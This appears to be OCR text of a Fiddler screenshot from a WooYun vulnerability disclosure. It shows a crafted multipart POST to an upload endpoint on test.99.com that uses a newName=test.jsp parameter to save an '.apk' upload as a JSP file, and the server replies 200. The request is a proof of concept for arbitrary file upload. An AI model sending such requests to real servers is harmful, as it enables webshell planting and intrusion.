 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://test.99.com/Upload/Upload?newName=test.jsp HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------cH2cH2Ef1KM7ei4ei4Ij5gL6GI3ei4
User-Agent: Shockwave Flash
Host: test.99.com
Content-Length: 617
Connection: Keep-Alive
Pragma: no-cache
Cookie: 0FF535D2-3733-4059-AA48-73EFB0DA00CE=376FC8AE-EA0A-4aa9-8CF8-BDCF086DAFE7=2015-11-30 1
------------cH2cH2Ef1KM7ei4ei4Ij5gL6GI3ei4
Content-Disposition: form-data; name="Filename"
1.apk
------------cH2cH2Ef1KM7ei4ei4Ij5gL6GI3ei4
Content-Disposition: form-data; name="fileext"
*.apk
------------cH2cH2Ef1KM7ei4ei4Ij5gL6GI3ei4
Content-Disposition: form-data; name="folder"
/YunFTP
------------cH2cH2Ef1KM7ei4ei4Ij5gL6GI3ei4
Content-Disposition: form-data; name="Filedata"; filename="1.apk"
Content-Type: application/octet-stream
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 30 Nov 2015 08:21:18 GMT
Content-Length: 1
1
www.wooyun.org